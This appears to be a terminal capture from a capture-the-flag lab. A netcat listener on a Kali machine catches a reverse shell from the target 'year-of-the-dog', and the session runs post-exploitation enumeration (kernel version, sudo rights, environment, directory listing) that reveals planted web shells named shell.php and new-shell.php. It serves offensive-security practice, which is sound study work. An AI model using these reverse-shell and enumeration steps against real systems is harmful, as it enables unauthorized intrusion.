 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.8.7.207] from (UNKNOWN) [10.10.105.225] 36712
bash: cannot set terminal process group (671): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-dog:/var/www/html$ hostname
hostname
year-of-the-dog
www-data@year-of-the-dog:/var/www/html$ uname -a
uname -a
Linux year-of-the-dog 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
www-data@year-of-the-dog:/var/www/html$ cat /proc/version
cat /proc/version
Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #147-Ubu
ntu SMP Wed Apr 14 16:10:11 UTC 2021
www-data@year-of-the-dog:/var/www/html$ cat /etc/issue
cat /etc/issue
Ubuntu 18.04.5 LTS \n \l
www-data@year-of-the-dog:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@year-of-the-dog:/var/www/html$ env
env
APACHE_LOG_DIR=/var/log/apache2
LANG=C
INVOCATION_ID=167637d09d76482590276d3df8ba92be
APACHE_LOCK_DIR=/var/lock/apache2
PWD=/var/www/html
JOURNAL_STREAM=9:17614
APACHE_RUN_GROUP=www-data
APACHE_RUN_DIR=/var/run/apache2
APACHE_RUN_USER=www-data
APACHE_PID_FILE=/var/run/apache2/apache2.pid
SHLVL=2
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
www-data@year-of-the-dog:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-dog:/var/www/html$ ls -la
ls -la
total 28
drwxrwxrwx 3 www-data www-data 4096 Sep 13 10:40 .
drwxr-xr-x 3 root     root     4096 Sep  3  2020 ..
drwxr-xr-x 5 root     root     4096 Sep  3  2020 assets
-rw-r--r-- 1 root     root      253 Sep  4  2020 config.php
-rw-r--r-- 1 root     root     2966 Sep  6  2020 index.php
-rw-r--r-- 1 www-data www-data  299 Sep  8 18:26 new-shell.php
-rw-rw-rw- 1 mysql    mysql      62 Sep 13 10:36 shell.php
www-data@year-of-the-dog:/var/www/html$